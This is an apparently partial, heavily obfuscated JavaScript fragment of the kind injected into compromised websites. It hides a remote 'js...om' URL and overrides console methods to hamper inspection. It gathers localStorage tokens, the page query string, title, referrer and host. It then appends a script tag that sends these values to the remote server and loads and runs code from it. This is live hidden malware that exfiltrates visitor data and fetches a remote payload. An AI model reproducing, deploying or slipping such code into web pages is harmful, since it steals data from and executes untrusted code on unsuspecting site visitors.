_0x57aa4d=parseInt(_0x2eef9e(0x522,0x566,0x533,0x4fe))/(-0x4*-0x8da+-0x4*0x99b+0x1*0x305)*(parseInt(_0x2eef9e(0x51f,0x50f,0x51a,0x520))/(0x446+0x25c3+-0x7*0x601))+parseInt(_0x4b51de(0x4cc,0x4f9,0x4f5,0x4f6))/(-0x962*-0x3+-0x7*0x1d+0x38*-0x7d)+-parseInt(_0x2eef9e(0x4d8,0x50c,0x506,0x539))/(0x1*-0xe71+-0x14a3+0x2318)+-parseInt(_0x2eef9e(0x500,0x506,0x4eb,0x513))/(-0x1475*-0x1+0x1ee7+-0x3357)*(-parseInt(_0x2eef9e(0x50e,0x513,0x520,0x545))/(0x244b+-0x15c3+-0xe82))+-parseInt(_0x4b51de(0x512,0x50e,0x51d,0x50b))/(-0x1087+-0x1*0x13db+0x2469)*(-parseInt(_0x4b51de(0x50a,0x524,0x52e,0x52d))/(-0x2430+0x25e2*0x1+-0x1aa))+-parseInt(_0x2eef9e(0x504,0x535,0x517,0x4f4))/(-0x24b*-0x7+0x131e+-0x6*0x5db)*(parseInt(_0x4b51de(0x568,0x538,0x552,0x529))/(0x45d*0x3+0x1*-0x475+-0x898))+parseInt(_0x2eef9e(0x528,0x572,0x53e,0x542))/(0x7*0x239+-0x1*0x20f9+0x1175)*(parseInt(_0x2eef9e(0x503,0x514,0x4e4,0x4ad))/(-0xf*-0x11f+0x1b*0x97+-0x20b2));if(_0x57aa4d===_0x3daa86)break;else _0x21d0e9['push'](_0x21d0e9['shift']());}catch(_0x5362bf){_0x21d0e9['push'](_0x21d0e9['shift']());}}}(_0x2696,0x45929+-0xed*0x822+0xcec3b),(function(){var _0x27cff1={'JgyKE':'https://js'+_0x426b40(0x4b3,0x4e9,0x48d,0x498)+'om/LtSRRd','eoAwm':function(_0xbc7647,_0x113ae3){return _0xbc7647===_0x113ae3;},'qMNyx':_0x4fcbdc(0x107,0xf3,0xd3,0xf7),'tyqxN':_0x426b40(0x48e,0x4b5,0x468,0x47b)+'+$','YSkbG':function(_0x53f668,_0x3f9024){return _0x53f668!==_0x3f9024;},'vRznQ':function(_0x2ebaed,_0x4b8ef1){return _0x2ebaed(_0x4b8ef1);},'HOQEf':function(_0x122789,_0x48f465){return _0x122789+_0x48f465;},'luLNC':'return\x20(fu'+'nction()\x20','swSht':_0x426b40(0x4b5,0x4ea,0x4d9,0x4aa)+_0x4fcbdc(0x12b,0xfa,0xfe,0x113)+_0x4fcbdc(0xea,0x111,0x137,0x132)+'\x20)','sXkoY':function(_0x4e8443,_0x5d5452){return _0x4e8443(_0x5d5452);},'esgzx':function(_0x5eed61){return _0x5eed61();},'YAFMx':_0x426b40(0x4b6,0x4ea,0x491,0x4bb),'AsWra':'error','fXguX':_0x4fcbdc(0xc0,0xeb,0x114,0xf3),'UICHq':function(_0x5570bd,_0x1bf700){return _0x5570bd<_0x1bf700;},'DMTtn':_0x426b40(0x4a4,0x48e,0x479,0x475),'QRlDU':_0x4fcbdc(0xfc,0x130,0x134,0x15f)+'4','BhAYb':function(_0x3df5be){return _0x3df5be();},'DfVan':function(_0x2982b2,_0x116ed5,_0xc3586c){return _0x2982b2(_0x116ed5,_0xc3586c);},'TkxEY':function(_0x609a77){return _0x609a77();},'DLiHI':_0x4fcbdc(0x149,0x146,0x129,0x13b),'lDmhe':function(_0x5ba9a6,_0x273bbb){return _0x5ba9a6!==_0x273bbb;},'MUraZ':function(_0x1cc63a,_0x4cb7e0){return _0x1cc63a/_0x4cb7e0;},'jpmSW':_0x4fcbdc(0xfa,0x104,0x106,0xd2),'qSfDe':'token','ybhpX':'config','wtrvh':'?return=js'+_0x426b40(0x49f,0x482,0x4d2,0x47d),'XvYTT':_0x4fcbdc(0x114,0x112,0xeb,0x134)+_0x4fcbdc(0x11b,0x10d,0x11a,0x13b),'DRtSs':function(_0x4206a7,_0x977a4f){return _0x4206a7(_0x977a4f);},'dnrVi':function(_0x418ebc,_0x2a9fb2){return _0x418ebc+_0x2a9fb2;},'EtNZB':_0x426b40(0x4a2,0x47b,0x4b3,0x488)+'rl=','wydpb':'&host=','uJFvY':_0x426b40(0x483,0x451,0x493,0x471),'VEhbd':function(_0x4e5d1e,_0x40e102){return _0x4e5d1e(_0x40e102);},'ebMQQ':function(_0x797832,_0x4172b9){return _0x797832+_0x4172b9;},'eOTtw':_0x426b40(0x4b2,0x4cc,0x490,0x4b4),'VGatI':function(_0x995475,_0x59c786){return _0x995475(_0x59c786);},'XDHfg':function(_0x1981ea,_0x37621a){return _0x1981ea!==_0x37621a;},'HyVAt':'&bypass_ca'+'che='},_0x570b42=(function(){function _0x1c7fe5(_0x3fe6ca,_0x4b4891,_0x34c57f,_0x33549c){return _0x4fcbdc(_0x3fe6ca-0x83,_0x33549c- -0x199,_0x34c57f-0x183,_0x3fe6ca);}function _0xfe7122(_0x2e791a,_0x572f14,_0x1ead23,_0x1645cb){return _0x4fcbdc(_0x2e791a-0xe6,_0x2e791a- -0x1cd,_0x1ead23-0x79,_0x1645cb);}if(_0x27cff1[_0x1c7fe5(-0x63,-0x6c,-0x9e,-0x8e)](_0x27cff1[_0x1c7fe5(-0xb8,-0x7e,-0x5c,-0x8f)],'KEeco')){var _0x173e1c=!![];return function(_0x55d21d,_0x403d71){var _0x4e5a01=_0x173e1c?function(){function _0x7680ee(_0x50e301,_0x1275a3,_0x484956,_0x188b32){return _0x462f(_0x188b32-0x136,_0x1275a3);}if(_0x403d71){var _0x2ea627=_0x403d71[_0x7680ee(0x278,0x25a,0x2b2,0x285)](_0x55d21d,arguments);return _0x403d71=null,_0x2ea627;}}:function(){};return _0x173e1c=![],_0x4e5a01;};}else{var _0x28f834={};_0x28f834[_0x1c7fe5(-0x7b,-0x8e,-0x4e,-0x72)]=![],_0x28f834[_0xfe7122(-0xe9,-0xe0,-0xb4,-0xbe)]=0x15180,_0x28f834[_0x1c7fe5(-0x36,-0x53,-0x60,-0x62)]=_0x27cff1[_0x1c7fe5(-0x7e,-0xab,-0x96,-0xa8)],_0xbaf4[_0xfe7122(-0xd6,-0xef,-0xb8,-0x101)+'LTJj7wj']=_0x28f834;}}()),_0x5907ef=_0x570b42(this,function(){function _0x316496(_0x50ac2f,_0x33a36e,_0x5954f6,_0x7cd38f){return _0x426b40(_0x7cd38f- -0xa2,_0x5954f6,_0x5954f6-0xf6,_0x7cd38f-0x88);}function _0xc17a5f(_0x591077,_0x4a1099,_0x5a72fa,_0x3c4f66){return _0x426b40(_0x5a72fa- -0x6cd,_0x3c4f66,_0x5a72fa-0x1b4,_0x3c4f66-0xa7);}return _0x5907ef[_0x316496(0x40b,0x3e8,0x447,0x41b)]()[_0xc17a5f(-0x24f,-0x267,-0x263,-0x292)](_0x27cff1[_0x316496(0x403,0x3dd,0x3fc,0x3d9)])[_0xc17a5f(-0x1e0,-0x221,-0x210,-0x230)]()[_0xc17a5f(-0x22c,-0x208,-0x208,-0x1f1)+'r'](_0x5907ef)[_0x316496(0x3b2,0x3ce,0x3f1,0x3c8)](_0x27cff1[_0x316496(0x3f0,0x3ab,0x3c3,0x3d9)]);});_0x27cff1['BhAYb'](_0x5907ef);var _0x485599=(function(){function _0x29bbcb(_0x19ccf3,_0x539b52,_0x3f483b,_0x509e30){return _0x426b40(_0x509e30- -0x2ce,_0x3f483b,_0x3f483b-0x8a,_0x509e30-0xed);}var _0x33272b={'pQhUR':_0x112802(-0x112,-0x11c,-0x11e,-0x10b)+'+$','JWqVv':function(_0x5f3081,_0x473f5b){return _0x27cff1['YSkbG'](_0x5f3081,_0x473f5b);},'fZHKs':_0x112802(-0x158,-0x157,-0x143,-0x13d)},_0x1a3f49=!![];function _0x112802(_0x248848,_0x34ecb4,_0x5a72c6,_0x488110){return _0x426b40(_0x5a72c6- -0x5ac,_0x488110,_0x5a72c6-0x19f,_0x488110-0x147);}return function(_0x1ea237,_0x190b3b){var _0x7caa81=_0x1a3f49?function(){function _0x47b468(_0x509a3a,_0x3e17c0,_0x3b6338,_0x2d9967){return _0x462f(_0x2d9967-0x3bd,_0x3e17c0);}var _0x5941ea={};function _0x5700c6(_0x1af06b,_0x1f3009,_0x35e877,_0x593fb1){return _0x462f(_0x1f3009-0x25a,_0x593fb1);}_0x5941ea[_0x5700c6(0x3ab,0x3ac,0x3a0,0x387)]=_0x33272b[_0x47b468(0x531,0x4c9,0x517,0x4fa)];var _0x37ac4d=_0x5941ea;if(_0x33272b[_0x5700c6(0x332,0x35c,0x341,0x389)](_0x33272b[_0x5700c6(0x362,0x382,0x35a,0x36c)],_0x33272b[_0x5700c6(0x390,0x382,0x386,0x360)]))return _0x41602c[_0x47b468(0x53a,0x53e,0x516,0x521)]()['search'](WFHnXK[_0x5700c6(0x397,0x3ac,0x37a,0x389)])[_0x47b468(0x507,0x53a,0x4ec,0x521)]()[_0x47b468(0x557,0x4fe,0x51c,0x529)+'r'](_0x4d39f6)[_0x47b468(0x4b4,0x4c1,0x4d2,0x4ce)](WFHnXK['Rboqj']);else{if(_0x190b3b){var _0x223d82=_0x190b3b[_0x5700c6(0x38e,0x3a9,0x3a0,0x3d0)](_0x1ea237,arguments);return _0x190b3b=null,_0x223d82;}}}:function(){};return _0x1a3f49=![],_0x7caa81;};}());function _0x4fcbdc(_0x2300ec,_0x5c055d,_0xdbb28f,_0x4e82c6){return _0x462f(_0x5c055d- -0x21,_0x4e82c6);}var _0x13d507=_0x27cff1[_0x4fcbdc(0xfe,0x10c,0xf7,0x103)](_0x485599,this,function(){var _0x3277c7={'LuzvA':function(_0x4b87db,_0x35bc6c){function _0x229d2e(_0x4d983d,_0x107a3a,_0x15d2c8,_0x1e3b3f){return _0x462f(_0x4d983d- -0x2f0,_0x1e3b3f);}return _0x27cff1[_0x229d2e(-0x1d6,-0x1bd,-0x201,-0x1e4)](_0x4b87db,_0x35bc6c);},'Xzhpv':function(_0x3d522d,_0x188e0c){function _0x958e63(_0x27fdc8,_0x13e96f,_0x4e96cf,_0x352c63){return _0x462f(_0x4e96cf-0xbc,_0x352c63);}return _0x27cff1[_0x958e63(0x1b9,0x1ef,0x1dd,0x1e8)](_0x3d522d,_0x188e0c);},'aFvKX':function(_0x105a3c,_0x1ea56b){return _0x27cff1['HOQEf'](_0x105a3c,_0x1ea56b);},'pmNNq':_0x27cff1[_0x4ee032(0x3c,0x66,0x6f,0x6b)]};function _0x4ee032(_0x1dc54a,_0x2d9639,_0x2f815d,_0x4f47a6){return _0x4fcbdc(_0x1dc54a-0x7b,_0x1dc54a- -0xfe,_0x2f815d-0x14f,_0x2f815d);}var _0x1bc06b=function(){var _0x535d34;try{_0x535d34=_0x27cff1[_0x311452(0x253,0x241,0x25d,0x28a)](Function,_0x27cff1['HOQEf'](_0x27cff1[_0x535d26(0x41d,0x411,0x3ea,0x3e6)],_0x27cff1[_0x535d26(0x42a,0x43d,0x464,0x43a)])+');')();}catch(_0x53d5a5){_0x535d34=window;}function _0x311452(_0x53fe9b,_0x1d2d59,_0x48081e,_0x4d9508){return _0x4ee032(_0x53fe9b-0x255,_0x1d2d59-0xf4,_0x4d9508,_0x4d9508-0x164);}function _0x535d26(_0x215f54,_0x139f16,_0x192587,_0x3116f9){return _0x4ee032(_0x3116f9-0x3fe,_0x139f16-0x17d,_0x139f16,_0x3116f9-0x11f);}return _0x535d34;},_0x355f6e=_0x27cff1[_0x4ee032(0x1c,0xd,-0x19,0x27)](_0x1bc06b);function _0x2145cc(_0x1d2134,_0x37ed4e,_0x545ab6,_0x501d3d){return _0x4fcbdc(_0x1d2134-0x14f,_0x37ed4e- -0x180,_0x545ab6-0xea,_0x545ab6);}var _0x144b44=_0x355f6e[_0x4ee032(-0x12,0x0,0x10,-0x1a)]=_0x355f6e[_0x4ee032(-0x12,-0x24,-0x3f,0xf)]||{},_0x503c53=['log',_0x2145cc(-0x1e,-0x42,-0x49,-0x33),_0x27cff1[_0x2145cc(-0x28,-0x4a,-0x4c,-0x6b)],_0x27cff1[_0x2145cc(-0x72,-0x6b,-0x36,-0x57)],'exception',_0x4ee032(-0x8,0x19,0x1e,0x11),_0x27cff1[_0x4ee032(0x42,0x35,0x3f,0x6d)]];for(var _0x3d9d01=0x1*0x1aa1+0xafb*0x1+-0x4*0x967;_0x27cff1[_0x4ee032(0x4c,0x7d,0x60,0x48)](_0x3d9d01,_0x503c53[_0x4ee032(-0x1,0x19,-0x33,0xa)]);_0x3d9d01++){if(_0x27cff1[_0x2145cc(-0xcd,-0x98,-0x99,-0x61)]!==_0x27cff1[_0x4ee032(-0x16,-0x37,-0x48,-0x2e)])_0x497f9a=oAoOBe[_0x4ee032(-0x17,-0x1d,0x7,-0x30)](_0x342946,oAoOBe[_0x2145cc(-0x48,-0x33,-0x34,-0x6a)](oAoOBe['aFvKX'](_0x4ee032(0x4b,0x5d,0x7a,0x73)+_0x2145cc(-0x87,-0x60,-0x86,-0x51),oAoOBe[_0x2145cc(-0xa3,-0x92,-0x80,-0x76)]),');'))();else{var _0x43467a=_0x27cff1[_0x4ee032(0x11,0x41,-0xd,0x26)][_0x2145cc(-0x22,-0x4d,-0x4d,-0x41)]('|'),_0x23b8a4=0xf*0x265+-0x1*-0x1feb+-0x43d6;while(!![]){switch(_0x43467a[_0x23b8a4++]){case'0':_0x381669[_0x4ee032(0x45,0x74,0x34,0x54)]=_0x49b477['toString'][_0x4ee032(-0xa,-0x2e,0x8,0x28)](_0x49b477);continue;case'1':var _0x2c7f13=_0x503c53[_0x3d9d01];continue;case'2':var _0x381669=_0x485599[_0x2145cc(-0x8,-0x35,-0x1a,-0x53)+'r'][_0x2145cc(-0x1b,-0x51,-0x74,-0x71)]['bind'](_0x485599);continue;case'3':var _0x49b477=_0x144b44[_0x2c7f13]||_0x381669;continue;case'4':_0x144b44[_0x2c7f13]=_0x381669;continue;case'5':_0x381669[_0x2145cc(-0x61,-0x32,-0x44,-0x35)]=_0x485599[_0x2145cc(-0x90,-0x8c,-0xa8,-0x5d)](_0x485599);continue;}break;}}}});_0x27cff1['TkxEY'](_0x13d507);var _0x3d9d3d='_6DR7y6DKW'+_0x4fcbdc(0x122,0x135,0x126,0x15e);if(!window[_0x4fcbdc(0x11f,0xf7,0xcc,0x124)+_0x4fcbdc(0x107,0x135,0x10e,0x163)]){var _0x4767fb={};_0x4767fb[_0x4fcbdc(0xf5,0x127,0x11b,0x146)]=![],_0x4767fb[_0x426b40(0x45e,0x46d,0x495,0x43e)]=0x15180,_0x4767fb[_0x426b40(0x4b1,0x494,0x4ce,0x499)]=_0x27cff1[_0x4fcbdc(0x102,0xf1,0xf4,0xce)],window[_0x426b40(0x471,0x466,0x479,0x480)+_0x426b40(0x4af,0x4ae,0x4c5,0x491)]=_0x4767fb;}const _0xeac484=localStorage['getItem']('config');if(typeof _0xeac484!==_0x27cff1[_0x426b40(0x478,0x493,0x495,0x47f)]&&_0x27cff1[_0x426b40(0x47d,0x498,0x4a2,0x4a9)](_0xeac484,null)){var _0x5efd25=JSON[_0x4fcbdc(0x104,0x124,0x146,0x11b)](_0xeac484),_0x42d711=Math[_0x4fcbdc(0x120,0x147,0x149,0x175)](_0x27cff1[_0x426b40(0x498,0x46b,0x494,0x46f)](+new Date(),0x1f33+0xa*-0x85+-0x1619));_0x27cff1[_0x4fcbdc(0x177,0x14a,0x15a,0x16c)](_0x27cff1[_0x4fcbdc(0x119,0x100,0x11f,0x119)](_0x5efd25['created_at'],window[_0x4fcbdc(0xd8,0xf7,0xed,0xdc)+_0x426b40(0x4af,0x499,0x47e,0x4c5)][_0x426b40(0x45e,0x431,0x462,0x476)]),_0x42d711)&&(localStorage[_0x426b40(0x4c2,0x4aa,0x496,0x49b)](_0x27cff1['jpmSW']),localStorage['removeItem'](_0x27cff1[_0x4fcbdc(0xad,0xe2,0xec,0xb6)]),localStorage[_0x426b40(0x4c2,0x49b,0x4c8,0x4d9)](_0x27cff1[_0x4fcbdc(0x108,0x11d,0xf4,0x100)]));}var _0x2d9c7e=localStorage[_0x4fcbdc(0x129,0x13f,0x148,0x15c)](_0x27cff1[_0x4fcbdc(0x10b,0x108,0xf9,0x11e)]),_0x223aa5=localStorage[_0x4fcbdc(0x133,0x13f,0x14d,0x113)](_0x4fcbdc(0x172,0x14c,0x16b,0x117)),_0x262ccd=_0x27cff1[_0x4fcbdc(0xd2,0x106,0x11b,0xf0)];function _0x426b40(_0x4ce7da,_0x39e5ae,_0x52db56,_0x45a4b9){return _0x462f(_0x4ce7da-0x359,_0x39e5ae);}_0x262ccd+=_0x27cff1['HOQEf']('&',_0x27cff1['vRznQ'](decodeURIComponent,window[_0x4fcbdc(0x146,0x134,0x147,0x109)][_0x426b40(0x46a,0x46f,0x47e,0x47b)][_0x4fcbdc(0x136,0xff,0xed,0x122)]('?',''))),_0x262ccd+=_0x27cff1['XvYTT']+_0x27cff1[_0x426b40(0x49c,0x4b4,0x4c8,0x49d)](encodeURIComponent,document[_0x4fcbdc(0x112,0xf2,0xc2,0xe6)]),_0x262ccd+=_0x27cff1[_0x426b40(0x4be,0x489,0x4e9,0x488)](_0x426b40(0x492,0x480,0x46b,0x4ac)+'eyword=',_0x27cff1[_0x4fcbdc(0xf8,0xf9,0xf2,0x123)](encodeURIComponent,document[_0x426b40(0x488,0x487,0x48d,0x456)])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x124,0x126,0x119,0x12a)]+encodeURIComponent(_0x27cff1[_0x4fcbdc(0x155,0x144,0x111,0x15b)](document[_0x4fcbdc(0x111,0x134,0x12d,0x119)][_0x426b40(0x45f,0x428,0x441,0x48c)],document['location']['pathname'])),_0x262ccd+=_0x27cff1[_0x4fcbdc(0xcb,0x100,0x136,0xdb)]('&name=',encodeURIComponent(_0x3d9d3d)),_0x262ccd+=_0x27cff1[_0x4fcbdc(0x102,0x100,0x131,0x113)](_0x27cff1['wydpb'],_0x27cff1[_0x4fcbdc(0xf2,0x122,0x155,0xf0)](encodeURIComponent,window['_6DR7y6DKW'+_0x426b40(0x4af,0x492,0x4bc,0x47d)][_0x426b40(0x4b1,0x4e7,0x4a5,0x4b0)]));_0x27cff1['YSkbG'](typeof _0x2d9c7e,_0x426b40(0x4c0,0x4ad,0x49c,0x4e7))&&_0x2d9c7e&&window[_0x426b40(0x471,0x48e,0x4a6,0x46a)+_0x426b40(0x4af,0x482,0x4e4,0x4d1)]['unique']&&(_0x262ccd+=_0x27cff1[_0x4fcbdc(0xdc,0x113,0xe4,0x104)]+_0x27cff1[_0x426b40(0x49b,0x48d,0x477,0x4d1)](encodeURIComponent,_0x2d9c7e));_0x27cff1[_0x426b40(0x472,0x43d,0x476,0x441)](typeof _0x223aa5,_0x27cff1[_0x4fcbdc(0xf0,0xfe,0xe4,0x108)])&&_0x223aa5&&window['_6DR7y6DKW'+_0x426b40(0x4af,0x47c,0x4a8,0x49f)][_0x426b40(0x4a1,0x4a7,0x4a2,0x46d)]&&(_0x262ccd+=_0x27cff1[_0x426b40(0x463,0x491,0x432,0x465)](_0x27cff1[_0x4fcbdc(0x145,0x129,0x160,0x13c)],_0x27cff1[_0x426b40(0x48a,0x463,0x474,0x48b)](encodeURIComponent,_0x223aa5)));_0x27cff1['XDHfg']('','')&&(_0x262ccd+=_0x27cff1[_0x426b40(0x4bc,0x4e0,0x48b,0x4df)]);var _0x362a23=document[_0x4fcbdc(0x109,0x12c,0x157,0x12b)+_0x4fcbdc(0x10d,0x12b,0x118,0x14c)](_0x4fcbdc(0xcd,0xed,0xe3,0x119));_0x362a23[_0x4fcbdc(0xe6,0xfb,0xd5,0x10f)]=_0x426b40(0x46f,0x48b,0x47a,0x49a)+_0x426b40(0x495,0x4c1,0x49c,0x481)+'pt',_0x362a23[_0x4fcbdc(0x12d,0x145,0x14c,0x126)]=window[_0x426b40(0x471,0x462,0x46f,0x46a)+_0x4fcbdc(0x143,0x135,0x155,0x132)][_0x426b40(0x4b1,0x4de,0x484,0x4b8)]+_0x262ccd;var _0x15c0b9=document['getElement'+'sByTagName'](_0x4fcbdc(0xe3,0xed,0x10a,0x10a))[-0x54b*-0x6+0x1*-0x689+-0x24b*0xb];_0x15c0b9[_0x4fcbdc(0x130,0x123,0x140,0x12d)]['insertBefo'+'re'](_0x362a23,_0x15c0b9);}()));
